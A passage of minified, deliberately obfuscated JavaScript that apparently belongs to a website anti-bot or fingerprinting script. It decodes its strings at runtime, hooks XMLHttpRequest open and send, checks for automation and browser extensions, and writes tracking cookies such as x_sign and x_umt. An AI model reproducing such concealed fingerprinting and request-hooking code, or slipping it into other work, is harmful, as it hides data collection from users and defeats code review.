r=window[a],s="emantsoh",c=s.split("").reverse().join(""),b=r[c],k="^(";k&&(k+="\\d+\\."),k&&(k+=")*\\d+"),k&&(k+="$");var o=new RegExp(k),t="tes";t&&(t+="t");var i=o[t](b),n=!i;if(n){var h=".\\";h=h.split("").reverse().join("");for(var v=h,p="g",d=new RegExp(v,p),u="\u03bd\u03b0\u03bb\u03b7\u03ac\u03ae\u03b0",l="",g=0;g<u.length;g++){var f=u.charCodeAt(g)-843;l+=String.fromCharCode(f)}var C=b[l](d,v),m="(^|";m+="\\.)";for(var w=m+C,S="$",j=w+S,A="pxEgeR",x=A.split("").reverse().join(""),y="i",E=y.split("").reverse().join(""),R=js[x](j,E),O="\xe1",_="",I=0;I<O.length;I++){var z=207^O.charCodeAt(I);_+=String.fromCharCode(z)}var M=_,D=b.split(M),N=D.length,P=N>1;if(P){var T=N>5;T=T?5:N,N=T;var L="po";L+="p",L=L.split("").reverse().join("");var B=L;b=D[B]();var W=2,U=B,V=M,J=";do";J&&(J+="m"),J+="ain=";var F=J,q="; ";q&&(q+="pa"),q&&(q+="th=/;"),q+=" Secure;",q+=" SameS",q+="ite=No",q&&(q+="ne; "),q+="Priority",q&&(q+="=High;");for(var G=q,X="\u032c\u0313\u0321\u031d\u0322\u031d\u0313\u032b\u0329\u0315",H="",K=0;K<X.length;K++){var Y=X.charCodeAt(K)-692;H+=String.fromCharCode(Y)}var $=H,Z="x_";Z&&(Z+="min"),Z+="i_w",Z+="ua=";for(var Q=Z,ee="\u0247\u0253\u0253\u024f\u024d\u0249",ae="",re=0;re<ee.length;re++){var se=ee.charCodeAt(re)-484;ae+=String.fromCharCode(se)}for(var ce=ae,be="\u0203\u025c\u022f\u0246\u0221\u024f",ke="",oe=0,te=0;te<be.length;te++){te||(oe=635);var ie=be.charCodeAt(te),ne=ie^oe;oe=ie,ke+=String.fromCharCode(ne)}var he=ke,ve="x_s";ve&&(ve+="ign=");for(var pe=ve,de="tmu_x",ue=de.split("").reverse().join(""),le=ue,ge="\u02c5\u02e2\u02c8\u02d0\u02c9\u0280",fe="",Ce=0;Ce<ge.length;Ce++){var me=701^ge.charCodeAt(Ce);fe+=String.fromCharCode(me)}for(var we=fe;N>=W;W++){var Se=D[U](),je=Se+V;b=je+b;var Ae=F+b,xe=Ae+G,ye=e[$],Ee=Q+ye;document[ce]=Ee+xe;var Re=e[he],Oe=pe+Re;document[ce]=Oe+xe;var _e=e[le],Ie=we+_e;document[ce]=Ie+xe}}}},y=S[w](j);return y}}}function bs(){for(var e=1;void 0!==e;){var a=3&e,r=e>>2,s=3&r;switch(a){case 0:!function(){switch(s){case 0:e=void 0}}();break;case 1:xs+=1;var c=ys>=xs;e=c?2:0;break;case 2:var b=ks();return b}}}function ks(){for(var e=1;void 0!==e;){var a=3&e,r=e>>2,s=3&r;switch(a){case 0:!function(){switch(s){case 0:b+="n",e=3;break;case 1:t+="h",e=2}}();break;case 1:var c=ss(),b="the";e=b?0:3;break;case 2:var k=o[t](bs);return k;case 3:var o=c[b](cs),t="cat";t+="c",e=t?4:2}}}for(var os=28672;void 0!==os;){var ts=63&os,is=os>>6,ns=63&is,hs=is>>6,vs=63&hs;switch(ts){case 0:!function(){switch(ns){case 0:!function(){switch(vs){case 0:os=$?4418:86017;break;case 1:oe=214^ke.charCodeAt(pe),Te+=String.fromCharCode(oe),os=13697;break;case 2:N=qe,Ne=N,Ke[68]=Ne,N=Ke[68],Ne=void 0,We=N,N=[],_=We>>8,qe=255&_,N.push(qe),_=255&We,N.push(_),We=N,Ne=We,N=Ne,Ne=N,T=Ne,we=1,os=61761;break;case 3:We=$.length,os=127360;break;case 4:oe[ra](pe,Ae,se),os=132097;break;case 5:Ha+="hen",os=106817;break;case 6:za=fa,fa="s",fa+="rc",Oa=fa,fa="\u0377\u0378\u0387\u0374\u037c\u037f\u0341\u0387\u0380\u0374\u037f\u037f\u0341\u0376\u0382\u0380\u0342\u037c\u0387\u0378\u0380\u0341\u037b\u0387\u0380",Ia="",sr=0,os=111488;break;case 7:Vr=window,_r=y,Ir=void 0,na=void 0,hr=0,os=49792;break;case 8:document[Pe]=ka,Pe="\u0137\u0125\u0130\u0137\u0128",Ie="",Be=0,os=1344;break;case 9:Fa=Ae,os=Fa?78144:112065;break;case 10:ie+="ho",ie+="st",fe=ge.indexOf(ie),ie=-1,Q=fe>ie,os=57601;break;case 11:N=Aa[76],Ne=1&N,os=ne?115265:36931;break;case 12:Se=we[Te],os=Se?131970:59138;break;case 13:ie+="cal",os=40960;break;case 14:De+="ve",Ue=xa===De,os=Ue?107904:17856;break;case 15:_+="cess",os=119361;break;case 16:os=re?20547:14402;break;case 17:A(8,0,ye,$e,ra),ra=function(e){var a=e[0];w(a)},Te=A(8,2,ye,Oa,ra),se=Te,os=95554;break;case 18:_+="L_RESUL",os=110657;break;case 19:Je=606,os=67073;break;case 20:be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=!0,os=ae?49537:18304;break;case 21:os=9410;break;case 22:N=de,ke=N,de=ke,ke=void 0,N=de,Me=0,re=0,os=29697;break;case 23:os=ne?41666:128e3;break;case 24:A(8,0,pe,ue,ye),Ae=!0,os=87362;break;case 25:na=8===t,Pa="getOwnPropertyDescriptor",Ba="",La=0,os=28673;break;case 26:na=!1,hr=1,os=53760;break;case 27:Re=_,os=Re?120514:59010;break;case 28:Q=_,_=Q<<2,he|=_,_="Hl",os=_?128385:59073;break;case 29:Ze=127&qe,qe>>>=7,os=qe?13504:116098;break;case 30:os=70850;break;case 31:Re=M[dr],ee=Re,os=ee?91968:1346;break;case 32:cr+="mucod",os=42497;break;case 33:os=pe?65920:75456}}();break;case 1:!function(){switch(vs){case 0:os=ie<_.length?21504:112001;break;case 1:os=Je?95554:12352;break;case 2:ie+="no",os=320;break;case 3:ye=ra[Ha],ra=function(e){var a=e[0],r=e[1],s="^";s&&(s+="src$");var c="i";c=c.split("").reverse().join("");for(var b=new RegExp(s,c),k="\u0274\u0211\u0262\u0216",o="",t=0,i=0;i<k.length;i++){i||(t=512);var n=k.charCodeAt(i),h=n^t;t=n,o+=String.fromCharCode(h)}var v=b[o](a);v&&w(r)},Te="\xb3\xa5\xb4\x81\xb4\xb4\xb2\xa9\xa2\xb5\xb4\xa5",$e="",pe=0,os=53441;break;case 4:Q+="hz",os=49793;break;case 5:ge+="ets",os=66754;break;case 6:_=ke,ke=!_,os=ke?107585:91072;break;case 7:ja++,os=131458;break;case 8:Je++,os=136898;break;case 9:ga=ge[ia],ge=!ga,ga=!ge,ge=0|ga,re=ge,os=20736;break;case 10:Ge+="ws",os=90369;break;case 11:Se=Ls.length,de=0!==Se,os=30466;break;case 12:_++,os=63424;break;case 13:os=Bs<se.length?120578:70592;break;case 14:ge=874,os=110848;break;case 15:za++,os=128768;break;case 16:Re+="roupE",os=90944;break;case 17:de+=Wr,Se="=te_xb",ve=Se.split("").reverse().join(""),Se=de.indexOf(ve),ve=-1,Ee=Se!==ve,os=Ee?115138:128962;break;case 18:Ee=0,te=Ie,os=78912;break;case 19:Me=Re,_=Me,Me=_,_=Me,$.push(ke),ke=re[67],$.push(ke),ke=re[146],$.push(ke),ke=re[125],$.push(ke),ke=re[123],$.push(ke),ke=void 0,Me=re,Re=Me[75],Ge=Me[144],ee=Me[64],Q=Ge^ee,Me[75]=Q,Me=Q-Re,ke=Me,Me=ke,ke=Me,$.push(ke),ke=void 0,Me=re,re=Me[52],Re=Me[47],Ge=Me[59],ee=Re^Ge,Me[52]=ee,Me=ee-re,ke=Me,Me=ke,ke=Me,$.push(ke),$.push(_),$=$[$r](),ke=void 0,Me=$,Me+=Wr,re=[],$=0,os=90496;break;case 20:aa=306,os=18305;break;case 21:$=[],os=98690;break;case 22:ee="hh\x80\x81s|hr|h\x80t\x80nkrn\x80",Q="",ge=0,os=128577;break;case 23:_=1,os=124672;break;case 24:os=Q<Ge.length?16832:30784;break;case 25:Q+="river",os=131137;break;case 26:we=5,os=20482;break;case 27:os=Za?57472:46400;break;case 28:Re=0,os=77888;break;case 29:Ae=void 0,se=0,os=41984;break;case 30:os=ve?28802:116354;break;case 31:Se=we[Te],os=Se?99136:41921;break;case 32:Ua=!1,ra=1,os=42753;break;case 33:j+="8jisu",os=j?5186:107905}}();break;case 2:!function(){switch(vs){case 0:Te++,os=46657;break;case 1:ie+="-exten",os=16640;break;case 2:Je=ye==Te,os=104193;break;case 3:j+='com"]',os=83009;break;case 4:he=_.indexOf(Re),Re=~he,he=!Re,Re=!he,he=Re<<6,qe|=he,he="1=e",he+="v",he+="itan&",he=he.split("").reverse().join(""),Re=_.indexOf(he),he=~Re,_=!he,he=!_,_=he<<7,qe|=_,he=void 0,_=0,os=42881;break;case 5:Na++,os=78146;break;case 6:Ge="zziYD\\XNY",ee="",Q=0,os=98368;break;case 7:Re=1,os=77888;break;case 8:Se=Ls.name,we=Se!==$r,os=106497;break;case 9:j=ie%128,fe=ie-j,ie=fe/128,fe=[],Ve=j+128,j=127&ie,fe.push(Ve,j),ee=fe,os=42946;break;case 10:ia=Qe[74],os=37697;break;case 11:os=94912;break;case 12:ma=ma>22,D=ma*ma,D=D>-171,Ne=0,os=D?66113:112065;break;case 13:fe=la,ma=Ir!==Ie,ce=ma*ma,Ce=ce>-178,os=Ce?91841:47104;break;case 14:Ua=Je.charCodeAt(Za),ra=Ua^Ya,Ya=Ua,Ja+=String.fromCharCode(ra),os=123328;break;case 15:na=!1,os=45505;break;case 16:ee=128|ee,os=46656;break;case 17:Ae=void 0,se=1,os=116546;break;case 18:Ue++,os=37698;break;case 19:Pa=void 0,Ba=u,La=d,da=p,Ae=n,ne=De+Pe,se=ne+63,ne="\xf9\u013d\u0110",Je="",Ja=0,os=29441;break;case 20:ae=be,be="esaCrewoLot",re=be.split("").reverse().join(""),be=re,re="niw",$=re.split("").reverse().join(""),re=$,os=ae?77891:45123;break;case 21:os=oa<fe.length?33152:74688;break;case 22:We=31*re,re=0|We,We=he.charCodeAt($),re+=We,$+=Me,os=17090;break;case 23:A(8,0,L,se,m),Te=document[T],A(8,0,Te,se,m),os=53632;break;case 24:Ae=new Date,da[70]=+Ae,da[137]=0,Ae=void 0,Ae=La,se=da,se[20]=-1,se[41]=0,se[55]=0,se[11]=0,se[95]=0,se[74]=0,se[153]=0,se[51]=0,se[94]=void 0,se[150]=0,se[78]=0,c(se,Ae),Je=void 0,Je=Ae,ye=se,Te=Je[Yr],$e=cr in Te,Te="\x96\x85\x9a\x8b\x9e\x87\x9f\x98\x99\x92\x8b\x9e\x87\x96\x93\x8b\x9e\x87\x98\x93",pe="",oe=0,os=132096;break;case 25:_=void 0,Q=255,ge=[],ie=Q>>8,fe=255&ie,ge.push(fe),ie=255&Q,ge.push(ie),Q=ge,_=Q,Q=_,_=Q,N=_,re=1,os=16768;break;case 26:os=we?102912:86721;break;case 27:Re=performance[Ge](ee),Q=Re.length,$.push(Q),os=107328;break;case 28:$e=Je[pe],os=71489;break;case 29:os=T>de?119105:123265;break;case 30:ee="e",ee+="gdir",ee+="BSJn",os=ee?120322:17153;break;case 31:De="mo",os=De?26688:57344;break;case 32:da=void 0,ne=u,se=d,Je=p,Ja=n,Ya=!1,Za=0===Ja,os=Za?37632:65602;break;case 33:ae=be,$[2]=ae,be=void 0,ae=0,os=112194}}();break;case 3:!function(){switch(vs){case 0:ba++,os=57728;break;case 1:os=da?90946:38208;break;case 2:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<3,Q|=Xe,ge=void 0,Xe=0,j="plu",os=j?50370:41986;break;case 3:he=Re,os=124801;break;case 4:os=N?95489:115840;break;case 5:os=ne?24768:897;break;case 6:ne+="I",os=897;break;case 7:ae=255,os=65666;break;case 8:os=ha?91456:53250;break;case 9:re=[],re.push(255),_=re,Z=_,be=1,os=71681;break;case 10:$=_,os=119170;break;case 11:ae=Ca,re=Aa,$=oe,$=re[74],os=$?37056:71681;break;case 12:Ae=void 0,se=1,os=124864;break;case 13:os=re?58561:120576;break;case 14:ee=_,os=ee?41730:128960;break;case 15:os=se?50498:33600;break;case 16:ie+="m",os=132864;break;case 17:ie="lo",os=ie?53248:40960;break;case 18:_=We>0,os=_?90625:57346;break;case 19:$e="\u025d\u0233\u0202\u0276\u020a\u0255\u023b\u020a\u0270",pe="",oe=0,ue=0,os=73729;break;case 20:Le=24>=Le,Ce=Ie instanceof Object,_a=Le+Ce,ce=_a*_a,ma=Le*Ce,Le=2*ma,qa=ce>=Le,Fe=!Xe,os=qa?79490:38464;break;case 21:os=ie?67266:74881;break;case 22:de=oe[Te],os=de?100162:46784;break;case 23:se=$e,os=se?124609:112256;break;case 24:Ee=2===Ja,os=Ee?95296:21569;break;case 25:aa="d",os=aa?1089:29313;break;case 26:Qe=new RegExp($,gr),ia=j[Mr],j=ia[re],ia=Qe[Ie](j),j=0|ia,ge=j,os=18433;break;case 27:Ge=Re,os=Ge?91778:38144;break;case 28:le=j,j=!le,le=!j,j=le<<9,Q|=j,j="img",j+="[sr",j+='c*="',os=j?86657:88129;break;case 29:ne+="G3l",Ae[6]=ne,ne="9",ne+="5",ne+="87tdvqQ",Ae[8]=ne,ne="O59q\b9N-",se="",Je=0,Ja=0,os=38720;break;case 30:Pa=Ba,Ba="\xfe\xe8\xf9",La="",da=0,os=132162;break;case 31:ae=$,os=62977;break;case 32:Ie++,os=74369;break;case 33:da[84]=void 0,da[142]={},da[137]=++da[139],da[108]=++da[108],Ae=void 0,se=Math[ta](),Je=4294967295*se,se=Je>>>0,Ae=se,se=Ae,Ae=se,se=++da[100],da[79]=Ae^se,da[22]=++da[53],da[106]=0,da[89]=0,da[103]=++da[16],da[47]=++da[59],da[129]=++da[10],da[117]=++da[133],da[25]=++da[151],da[144]=++da[64],Ae=++da[57],da[104]=1^Ae,Ae=++da[90],da[42]=1^Ae,da[135]=++da[120],da[118]=++da[24],da[15]=0,da[105]=0,da[6]=0,da[83]=!1,Ae=La[zr],se=Ae[Be],Ae="m",Ae+="oc",Ae+=".oaboat",Ae+=".mcys",Ae=Ae.split("").reverse().join(""),Je=se==Ae,Ae=!Je,os=Ae?22530:104193}}();break;case 4:!function(){switch(vs){case 0:os=Ja?34113:50177;break;case 1:T=ve,os=102912;break;case 2:se=document[Fa],Ae=se[ne],os=25152;break;case 3:Fa=ne,Ta=se,ye=Je,Te=!ye,os=Te?37314:91521;break;case 4:ie+="sion",fe=ge.indexOf(ie),ie=-1,Q=fe>ie,os=41665;break;case 5:$=re,re=$,$=!re,re=!$,$=re<<13,Q|=$,re=void 0,$=0,ge="f",ge+="mg",os=ge?74114:83138;break;case 6:Xe=Q,j=Xe>>>0,Xe=16384>j,os=Xe?41793:29058;break;case 7:os=oe?83456:127297;break;case 8:De=va,os=De?99648:90434;break;case 9:oe+="mesuom",os=87490;break;case 10:os=Q?98560:25665;break;case 11:ge=Xe%128,j=Xe-ge,Xe=j/128,j=[],ya=ge+128,ge=127&Xe,j.push(ya,ge),ee=j,os=127296;break;case 12:j+="nk",os=87105;break;case 13:xa=va.type,De="\u0362\u030d\u0378\u031b\u0373\u031e\u0371\u0307\u0362",Ue="",Pe=0,Ie=0,os=132224;break;case 14:os=ie?131649:79104;break;case 15:ha[Pr]=Ke,Ke=ha[Pr],Z=Ke,ha=Z,Z=ha,ha="\u02c3\u02cd\u02d9\u02d9\u02d5\u02d8\u02a4\u029f\u02c1\u0294\u02c1\u0294\u02c0\u02c3\u02c1\u0294\u02c2\u0290\u028d\u0293\u0290\u028e",Ke="",Me=0,os=91138;break;case 16:De=va===xa,xa=!De,os=xa?106496:53760;break;case 17:Ue=xa===Ie,os=47168;break;case 18:ge=he,Qe=_,ia=Qe[74],os=ia?111554:37952;break;case 19:D=9==D,ce=D*D,_=0,ce=ce>-74,os=ce?114688:65603;break;case 20:me=Oe,Oe="UNM",Oe+="A",os=Oe?103618:50944;break;case 21:j=$[Sa],ee=!j,os=13634;break;case 22:se="\u0369\u0376\u037b\u037b\u0372",oe="",ue=0,os=70082;break;case 23:Q=0,j=1,os=86336;break;case 24:Q=ee,ee=Q,ae=ee,re=1,os=124994;break;case 25:ne=Ae,os=86722;break;case 26:Aa=ea,Ca=Aa,Aa=Ca,Ca=void 0,ea=Aa,ke=0,ze=0,os=87937;break;case 27:fe=_.charCodeAt(ie),Ve=fe^ge,ge=fe,Q+=String.fromCharCode(Ve),os=46976;break;case 28:De=xa===va,va=!De,os=va?79936:67201;break;case 29:oe=void 0,oe=1,ue=de,de=new RegExp(ka),T=de[Ie](ue),os=T?54722:100226;break;case 30:Z=Ca,Z=Aa,be=Z[74],os=be?100418:24706;break;case 31:os=Be<Pe.length?16705:69888;break;case 32:Q=1,j=1,os=118785;break;case 33:T=0,x.push(33012917328),x.push(0x72092217ceb2),x.push(2),x.push(1),A(24),ve=x.pop(),Ee=ve,ve=Z[Ee],os=ve?55105:30464}}();break;case 5:!function(){switch(vs){case 0:os=ie?79809:37184;break;case 1:ae=0,os=65665;break;case 2:j=255&Q,Q=j^Oe,ae.push(Q),os=17921;break;case 3:ae=Z[Mr],$=ae[kr],ae=void 0,_=$,_+=Wr,$=[],ee=0,os=94528;break;case 4:je=void 0,xe=0,os=66625;break;case 5:ba++,os=108162;break;case 6:na=+t,hr=na===t,os=hr?24770:24;break;case 7:os=ge<_.length?50624:74048;break;case 8:Se+="de",os=49600;break;case 9:os=ie?65728:132864;break;case 10:_e=549^je.charCodeAt(Oe),xe+=String.fromCharCode(_e),os=124608;break;case 11:j=ee,_[51]=j,os=29698;break;case 12:ga=0,ie=1,os=118914;break;case 13:pe=Te[xr](oe),Te=Ta[Er],oe=Te+Wr,Te=oe[fr](pe,Wr),oe=[],ue=0,de=0,T=$e.length,we=Er,Se=fr,ve=Wr,os=118912;break;case 14:va+="t",os=110722;break;case 15:Q=0,j=1,os=84033;break;case 16:os=ee?79808:576;break;case 17:os=we?29377:135681;break;case 18:_=Q in Me,os=_?123777:74304;break;case 19:Ta=Math[ta](),Fa=.01>Ta,os=112065;break;case 20:ae=0,os=17409;break;case 21:os=j?26690:46016;break;case 22:Ta=Je,os=Ta?37186:82689;break;case 23:os=ee<_.length?87234:74368;break;case 24:ae=0,re=1,os=90562;break;case 25:Ee=te[La],Te.push(Ee),os=79872;break;case 26:be=_,os=2114;break;case 27:Te=void 0,pe=0,os=74497;break;case 28:T=we,we=oe,os=P?21185:127040;break;case 29:os=Z?119872:75521;break;case 30:Ae=void 0,Ae=De+Pe,se=Ae+63,Ae="_in",os=Ae?79682:132226;break;case 31:Q=ee,ee=Q,he=ee,_=1,os=50752;break;case 32:Je+="egis",os=51264;break;case 33:ee=_[74],os=25664}}();break;case 6:!function(){switch(vs){case 0:_e=A(18,ae,ya),os=_e?103168:9664;break;case 1:os=102402;break;case 2:ae++,os=82050;break;case 3:Je=ra[Ha],A(8,0,Je,se,m),os=41666;break;case 4:os=re?70144:106562;break;case 5:Ja++,os=99522;break;case 6:re=Js[77],be=3===re,os=82048;break;case 7:Oe=void 0,_e=te,be=[],ae=_e[Mr],re=vr,$="p",os=$?91201:99009;break;case 8:os=oa?98944:63104;break;case 9:ie="\u0410\u0421\u040c\u0417",fe="",Ve=0,os=94848;break;case 10:me=Ca,me=Aa,je=oe,je=me[55],os=je?5632:8513;break;case 11:_=1,os=114688;break;case 12:re=Js[77],ae=0===re,os=131906;break;case 13:se=void 0,se=Ta,ra=M[Je],os=ra?12672:61505;break;case 14:os=ba<j.length?135616:116482;break;case 15:os=j?70209:25857;break;case 16:ye=Je.length,Te=ye>1,ye="po",ye+="p",pe=ye,os=Te?112449:26306;break;case 17:os=ge<ee.length?42304:14208;break;case 18:os=Se>we?78592:112192;break;case 19:Ye=ie.charCodeAt(Ve)-939,fe+=String.fromCharCode(Ye),os=116609;break;case 20:Je+="ter",os=96002;break;case 21:ie=_,ie=$,fe=Sa,Ve=ee,Ye=ie[da],oa=Ye[Pa],Ye=!oa,oa=!Ye,os=oa?41026:43009;break;case 22:os=$<Me.length?33665:8833;break;case 23:T=de,we=new RegExp(Ka,gr),Se=T[Nr](we),T=!Se,os=T?90754:78849;break;case 24:N=$,$=N,Ke[68]=$;try{for(var e=1;void 0!==e;){var a=1&e,r=e>>1,s=1&r;switch(a){case 0:!function(){switch(s){case 0:e=void 0;break;case 1:N[ae](),e=0}}();break;case 1:!function(){switch(s){case 0:N=re[xe](be),e=N?2:0}}()}}}catch(c){}os=54530;break;case 25:Ae+="k=&line=",os=112066;break;case 26:os=132930;break;case 27:os=Pe<De.length?12289:120832;break;case 28:Se=void 0,ve=0,os=9218;break;case 29:$=be[da],he=$[Pa](re,ae),ae=!he,os=ae?115648:79745;break;case 30:ha=Ca,Ke=Aa,N=Ke[68],Me=!N,os=Me?42176:54530;break;case 31:re[0]=$[ha](Me,We),We=he+Ne,he=$.indexOf(We,Me),Me=-1,$=he!==Me,os=$?98752:108418;break;case 32:ie=ba.charCodeAt(ga),fe=ie^ia,ia=ie,Qe+=String.fromCharCode(fe),os=46144;break;case 33:os=_e?46530:74433}}();break;case 7:!function(){switch(vs){case 0:we++,os=74112;break;case 1:T=Te.length,Te=de+T,de=pe.indexOf(oe,Te),T=-1,we=de===T,os=we?87616:127681;break;case 2:re=be[da],he=re[Pa]($,ae),ae=!he,os=ae?136576:25026;break;case 3:Q=1,os=38016;break;case 4:ge=43^Ge.charCodeAt(Q),ee+=String.fromCharCode(ge),os=137280;break;case 5:Ia=Ia.split("").reverse().join(""),Pr=Ia,Ia="get",os=Ia?131648:22209;break;case 6:He++,os=94976;break;case 7:os=oa<fe.length?122881:135937;break;case 8:se="s",os=se?386:30016;break;case 9:Ca=0,os=9025;break;case 10:os=N?95489:17472;break;case 11:Re=Ge,Ge=!Re,os=Ge?123008:58881;break;case 12:Se+="n",ve=Se,Se="ca",Se+="n",os=Se?114945:78658;break;case 13:os=_?73728:110657;break;case 14:je=Ca,xe=Aa,Oe=xe[55],_e=!Oe,os=_e?63170:99074;break;case 15:os=te?45441:120194;break;case 16:se+="ener",ra=se,se="cur",se+="re",os=se?21186:47106;break;case 17:pe+="chE",os=100354;break;case 18:Ne[29]=7^qe,T=7,N=1,os=29824;break;case 19:Oe=tr,_e=me+nr,me=_e,Sa=xe.indexOf(me),be=-1,ae=Sa===be,os=ae?62080:42754;break;case 20:os=We?131:94401;break;case 21:Se=922^oe.charCodeAt(T),de+=String.fromCharCode(Se),os=112450;break;case 22:j=he,j=he,Qe=_,ia=Qe[55],ga=!ia,os=ga?41088:37697;break;case 23:te=void 0,me=je,je=[],xe=me>>8,Oe=255&xe,je.push(Oe),xe=255&me,je.push(xe),me=je,te=me,me=te,te=me,ke=te,te=ke,ke=te,ea=ea.concat(ke),ke=void 0,te=Ca,te=Aa,me=oe,me=[],je=te[41],me.push(je),te=me,ke=te,te=ke,ke=te,ea=ea.concat(ke),ke=void 0,te=0,os=66882;break;case 24:re[1]=1,os=108418;break;case 25:os=te<ve.length?107648:5312;break;case 26:Z+="t",He=ze[Z],ze=!He,os=ze?116736:103488;break;case 27:oa++,os=86144;break;case 28:$e=pe,ye[88]=new RegExp($e),ye[17]=new RegExp($e),$e=ye[12],pe=1===$e,os=pe?449:74306;break;case 29:os=ye?37250:75266;break;case 30:Za++,os=132354;break;case 31:Te=1,pe=1,os=112705;break;case 32:We=1,os=82241;break;case 33:Qe=j.charCodeAt(ba)-404,le+=String.fromCharCode(Qe),os=192}}();break;case 8:!function(){switch(vs){case 0:ze=0,os=103105;break;case 1:Ne[29]=4^qe,T=4,N=1,os=53505;break;case 2:De+="rtrt",os=41664;break;case 3:Ka=514^rr.charCodeAt(nr),tr+=String.fromCharCode(Ka),os=34304;break;case 4:pe=void 0,oe=se,ue=function(e){for(var a=e[1],r="\u012f\u012f\u0143\u0145\u0136\u0135\u0139\u012f\u0145\u0142\u013c",s="",c=0;c<r.length;c++){var b=r.charCodeAt(c)-208;s+=String.fromCharCode(b)}this[s]=a},de="o",de+="pen",we=A(8,0,oe,de,ue),ue=function(e){var a="lru_iefus__",r=a.split("").reverse().join(""),s=this[r];A(12,s)},de="dnes",Se=de.split("").reverse().join(""),de=A(8,0,oe,Se,ue),oe=we,os=oe?127170:94530;break;case 5:Ya=ne.charCodeAt(Ja)-211,Je+=String.fromCharCode(Ya),os=110977;break;case 6:Qe=ge[j],ge=!Qe,Qe=!ge,ge=0|Qe,re=ge,os=29122;break;case 7:$[8]=ae,$[9]=0,$[10]=re[15],be=void 0,ae=$,re=0,$=ae.length,_=$-1,os=14338;break;case 8:ta=xa,os=ta?99328:61568;break;case 9:Qe=j.charCodeAt(ba)-389,le+=String.fromCharCode(Qe),os=82752;break;case 10:Q=0,os=38016;break;case 11:ia=j.charCodeAt(Qe),ga=ia^ba,ba=ia,le+=String.fromCharCode(ga),os=104385;break;case 12:le=j,ba=0|le,le=128>ba,os=le?62657:92034;break;
case 13:os=hr?45505:1216;break;case 14:ee="\u02b8\u02e7\u0290\u02e8\u02bf\u02da\u02b8\u02fd\u0293\u02e5",Q="",ge=0,Xe=0,os=82114;break;case 15:me+="mental",os=99840;break;case 16:os=66240;break;case 17:re=N,N=re,de=de.concat(N),N=void 0,re=0,os=70210;break;case 18:os=Ee?99264:78528;break;case 19:ue=void 0,ue=!1,de=A,T="emuser",we=T.split("").reverse().join(""),T=we,we=oe,os=P?30273:82945;break;case 20:pe=ne[13],de=ne[140],we=pe^de,Z=we,He=1,os=6144;break;case 21:Ne=51,os=66880;break;case 22:sr=Ia,Ia="s.",Ia+="t",os=Ia?124674:111681;break;case 23:ke=Aa[91],Ee=void 0,te=0,me=Ca,je=Aa;try{for(var e=24;void 0!==e;){var a=7&e,r=e>>3,s=7&r;switch(a){case 0:!function(){switch(s){case 0:Oe=void 0,_e=0,e=16;break;case 1:be+="nati",e=32;break;case 2:be=xe,ae=me,re=be.name,$=" dnuob",_=$.split("").reverse().join(""),$=re.indexOf(_),re=0===$,e=re?19:4;break;case 3:e=te?11:1;break;case 4:be+="ve ",be+="code]",re=ae.indexOf(be),be=-1,ae=re!==be,Oe=ae,e=18}}();break;case 1:!function(){switch(s){case 0:je=me[Je],e=je?26:2;break;case 1:_e=-1,Ee=_e,te=1,e=12;break;case 2:e=te?2:34;break;case 3:_e=-2,Ee=_e,te=1,e=3;break;case 4:je=-5,Ee=je,e=11}}();break;case 2:!function(){switch(s){case 0:e=te?11:33;break;case 1:Oe=-3,Ee=Oe,te=1,e=17;break;case 2:_e=Oe,Oe=_e,_e=!Oe,e=_e?10:17;break;case 3:xe=me[Je],Oe=me[Ya],_e=Oe[Ha],Oe=xe[Pa](_e,Xe),xe=!Oe,e=xe?9:12;break;case 4:Oe=me[Mr],_e=xe[Er](Oe),xe=+_e,Ee=xe,te=1,e=2}}();break;case 3:!function(){switch(s){case 0:e=te?2:0;break;case 1:e=void 0;break;case 2:Oe=!1,_e=1,e=4;break;case 3:xe=Oe[La],Oe=!xe,e=Oe?25:3;break;case 4:re=void 0,$=be,be=ae,ae=be[yr],be=ae[Ha],ae=be[$r],be=ae[Er]($),re=be,be=re,ae=be,be="[",e=be?8:32}}();break;case 4:!function(){switch(s){case 0:e=_e?18:35;break;case 1:e=te?2:27}}()}}}catch(c){Ee=-4,te=1}te=Ee,Ee=te,te=0|Ee,Aa[91]=ke+te,os=642;break;case 24:ve=ve.split("").reverse().join(""),te=ve,os=78594;break;case 25:we=T,T=we,we=void 0,we=oe,oe=T,T=de,de=ue,ue={},Se=de,de=!Se,os=de?73793:54850;break;case 26:ae=ae.split("").reverse().join(""),re=ae in be,be=re===!1,os=be?70913:38850;break;case 27:os=Ee?131074:18176;break;case 28:Ke=_e+Me,$+=Ke,os=136e3;break;case 29:os=re?81920:111616;break;case 30:os=wr<pr.length?30272:78785;break;case 31:os=ve?45889:54145;break;case 32:os=je<ve.length?37633:115776;break;case 33:ye[oe]=!0,oe="evissap",ue=oe.split("").reverse().join(""),ye[ue]=!0,oe=ye,ye=void 0,ye=oe,oe=A,ue=se,se=document,os=P?90305:67585}}();break;case 9:!function(){switch(vs){case 0:ee+="KFJ2",Q=ee,os=63424;break;case 1:oe+="a",os=75584;break;case 2:Ae[12]=se,ne="Exa",os=ne?45570:20672;break;case 3:os=Oe<je.length?41280:75137;break;case 4:Ye=Ve,_=Ye.substr(0,128),Ve=len-1,Ye=fe[Ve],Ve=!Ye,os=Ve?1920:49984;break;case 5:we=void 0,Se=ke,ve=de,Ee=[],te=155,me=256,je=0,os=131584;break;case 6:se=Ae,os=se?95041:136066;break;case 7:na=23===t,os=na?123521:63553;break;case 8:os=Fe<qe.length?136192:54402;break;case 9:oe+="r",ue=oe,oe=window,os=P?136257:99330;break;case 10:de=ne,T=se,we=Je,Se=!we,os=Se?94784:833;break;case 11:qa=30>qa,Ie+="s",_a=qa*qa,qa=_a>-173,os=qa?98880:58050;break;case 12:te=ke,ke=te,ea=ea.concat(ke),ke=void 0,te=0,os=94658;break;case 13:oe=se[Yr],ue=void 0,ue=!1,de=A,T="\u024a\u024b\u0233\u0258\u026b\u0278\u0273\u0269\u0233\u025c\u024d\u024d\u0233\u025f\u027c\u027e\u0276\u027a\u026f\u0272\u0268\u0273\u0279",we="",Se=0,os=41920;break;case 14:ke+="ro",ke+="perty",os=ke?45569:123457;break;case 15:ne=da[Ya],ne[Za](Ua,va,Ae),os=45059;break;case 16:na=18===t,os=na?50817:94275;break;case 17:oa++,os=78466;break;case 18:_=0,os=41089;break;case 19:We=!Ge,os=17984;break;case 20:Ae=void 0,ye=void 0,ye=Ae,Ae=C,pe="DO",os=pe?96066:91904;break;case 21:rs=Pa,os=na?115456:107136;break;case 22:os=xe?75136:50048;break;case 23:oe=!1,ue=1,os=833;break;case 